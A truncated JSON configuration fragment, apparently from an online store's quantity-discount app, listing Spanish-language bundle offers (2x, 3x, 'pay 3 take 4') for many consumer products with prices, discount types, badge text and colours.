Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729746160288,"type":"quantity-offer","isActive":true,"name":"OFERTA ESCURRIDOR X2 X3","pIds":["9634261139760"],"offers":[{"pos":0,"title":"1 Escurridor 2 en 1® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(49, 47, 140)","imgUrl":""},{"pos":1,"title":"2 Escurridores 2 en 1® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) Escurridores 2 en 1® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS)!","plaqueBgC":"rgb(217, 24, 94)","imgUrl":""}],"selBC":"rgba(179, 150, 237, 1)","selBgC":"rgb(232, 220, 255)","hideImg":false},{"id":1729836101139,"type":"quantity-offer","isActive":true,"name":"OFERTA AIRLUXEX2 X3 ","pIds":["9635807887664"],"offers":[{"pos":0,"title":"1 AirLuxe® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgb(49, 47, 140)","imgUrl":""},{"pos":1,"title":"2 AirLuxe® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) AirLuxe® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS)!","plaqueBgC":"rgb(217, 24, 94)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1729839035704,"type":"quantity-offer","isActive":true,"name":"OFERTA COMFORT SEAT","pIds":["9635691331888"],"offers":[{"pos":0,"title":"1 ComfortSeat® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"2  ComfortSeat® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729996173548,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 FLEX90","pIds":["9635292545328"],"offers":[{"pos":0,"title":"Un (1) FLex90® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"Dos (2) Flex90® + Envió Gratis, ¡SOLO POR HOY +20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1729996414744,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 FLEX90 COMBO","pIds":["9636555981104"],"offers":[{"pos":0,"title":"Un (1) Flex90® + Un (1) Diskadapter®","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"40% OFF","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"Dos (2) Flex90® + Dos (2) Diskadapter®","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡SUPER PROMO +20% OFF!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgb(34, 44, 100)","selBgC":"rgba(220, 238, 255, 1)","hideImg":false},{"id":1730003716977,"type":"quantity-offer","isActive":true,"name":"OFERTA CONJUNTO PUSH UP X2 X3 ","pIds":["9635723051312"],"offers":[{"pos":0,"title":"(1) Conjunto PushUp Pulsa® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgb(255, 129, 163)","imgUrl":""},{"pos":1,"title":"(2) Conjuntos PushUp Pulsa® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgb(62, 162, 234)","imgUrl":""},{"pos":2,"title":"(3) Conjuntos PushUp Pulsa® + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":8080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(24, 217, 124, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730157897170,"type":"quantity-offer","isActive":true,"name":"OFERTA ECOCLING X2 X3","pIds":["9638121406768"],"offers":[{"pos":0,"title":"(1) EcoCling® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) EcoCling® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) EcoCling® + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":8080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730162185818,"type":"quantity-offer","isActive":true,"name":"OFERTA ESCALAMAX X2 xxxxxx","pIds":["9638108594480"],"offers":[{"pos":0,"title":"Compra 1 EscalaMax® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 EscalaMax®  + Envió Gratis, ¡SOLO POR HOY 10% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!SUPER OFRETA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 Escalamax + Envio Gratis con un 15% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"!MEGA OFERTA!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730183818121,"type":"quantity-offer","isActive":true,"name":"OFERTA BARRA LED X2","pIds":["9638143820080"],"offers":[{"pos":0,"title":"(1) LumiMotion® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) LumiMotion® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) LumiMotion® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730323016677,"type":"quantity-offer","isActive":true,"name":"OFERTA DRYWALL X2 X3","pIds":["9639587053872"],"offers":[{"pos":0,"title":"(1) Drywall Master® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Drywall Master® Originial + Envió Gratis, ¡SOLO POR HOY -15% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-15% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Drywall Master® Originial + Envió Gratis, ¡SOLO POR HOY -25% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":6480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-25% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730342754175,"type":"quantity-offer","isActive":true,"name":"OFERTA PAINT MASTER X2 X3 ","pIds":["9640059240752"],"offers":[{"pos":0,"title":"(1) Paint Master® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Paint Master® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Paint Master® Originial + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":17980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730344362828,"type":"quantity-offer","isActive":true,"name":"OFERTA HIDRAFORCE X2 X3  ","pIds":["9640129462576"],"offers":[{"pos":0,"title":"(1) HidraForce® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) HidraForce® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3440000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) HidraForce® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730350969893,"type":"quantity-offer","isActive":true,"name":"OFERTA TURBO PRO X2 X3","pIds":["9640248836400"],"offers":[{"pos":0,"title":"(1) Kit TurboPro® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Kit TurboPro® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Kit TurboPro® Originial + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":16180000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(254, 214, 1, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730387912221,"type":"quantity-offer","isActive":true,"name":"OFERTA FLEXICOLAX2 X3   ","pIds":["9640722792752"],"offers":[{"pos":0,"title":"(1) FlexiCola® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) FlexiCola® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) FlexiCola® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":6990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730395277289,"type":"quantity-offer","isActive":true,"name":"OFERTA LOCALIZATOR 3000 X2 X3","pIds":["9640765423920"],"offers":[{"pos":0,"title":"(1) Localizator3000® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Localizator3000® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) Localizator3000® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730407478476,"type":"quantity-offer","isActive":true,"name":"OFERTA CUT MASTER X2 X3 ","pIds":["9640942534960"],"offers":[{"pos":0,"title":"(1) CutMaster® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) CutMaster® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) CutMaster® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730414924729,"type":"quantity-offer","isActive":true,"name":"OFERTA ABOLLAFIX X2 X3","pIds":["9641038119216"],"offers":[{"pos":0,"title":"(1) AbollaFix® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) AbollaFix® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) CutMaster® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730475225813,"type":"quantity-offer","isActive":true,"name":"OFERTA MAGNIKIDS X2 X3","pIds":["9641758327088"],"offers":[{"pos":0,"title":"(1) MagniKids® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) MagniKids® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) MagniKids® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730481381099,"type":"quantity-offer","isActive":true,"name":"OFERTA NINJA CUTTER X2 X3 ","pIds":["9641813082416"],"offers":[{"pos":0,"title":"(1) NinjaCutter® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) NinjaCutter® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) MagniKids® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730496706130,"type":"quantity-offer","isActive":true,"name":"OFERTA DESTOR XPERT X2 X3  ","pIds":["9641920004400"],"offers":[{"pos":0,"title":"(1) DestorXpert® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) DestorXpert® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) DestorXpert® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730510219317,"type":"quantity-offer","isActive":true,"name":"OFERTA SMART CYCLE X2 X3   ","pIds":["9641950576944"],"offers":[{"pos":0,"title":"(1) SmartCycle® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) SmartCycle® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) SmartCycle® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730592358563,"type":"quantity-offer","isActive":true,"name":"OFERTA CUT BASE X2 X3","pIds":["9642738024752"],"offers":[{"pos":0,"title":"(1) CutBase® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) CutBase® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) CutBase® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":11690000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730597264065,"type":"quantity-offer","isActive":true,"name":"OFERTA CABLE PASS X2 X3 ","pIds":["9642737860912"],"offers":[{"pos":0,"title":"(1) CablePass® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) CablePass® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) CablePass® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVE (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730849397919,"type":"quantity-offer","isActive":true,"name":"OFERTA PELUDO FRESH X2 X3  ","pIds":["9647053701424"],"offers":[{"pos":0,"title":"(1) PeludoFresh® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) PeludoFresh® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) PeludoFresh® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8490000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVE (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730870849400,"type":"quantity-offer","isActive":true,"name":"OFERTA GLOW SPRAY X2 X3  ","pIds":["9647188443440"],"offers":[{"pos":0,"title":"(1) GlowSpray® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) GlowSpray® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) GlowSpray® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVE (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730910376924,"type":"quantity-offer","isActive":true,"name":"OFERTA JET FORCE X X2 X3","pIds":["9647811690800"],"offers":[{"pos":0,"title":"(1) JetForceX® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) JetForceX® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) JetForceX® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":11980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730911188883,"type":"quantity-offer","isActive":true,"name":"OFERTA BABY ZONE","pIds":["9647817130288"],"offers":[{"pos":0,"title":"(1) BabyZone® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) BabyZone® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730913219353,"type":"quantity-offer","isActive":true,"name":"OFERTA DULCE PAW X2 X3","pIds":["9647822537008"],"offers":[{"pos":0,"title":"(1) DulcePaw® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) DulcePaw® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) DulcePaw® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":13480000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730913954774,"type":"quantity-offer","isActive":true,"name":"OFERTA BRILLA SOLAR X2 X3 ","pIds":["9647863955760"],"offers":[{"pos":0,"title":"(1) BrillaSolar® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 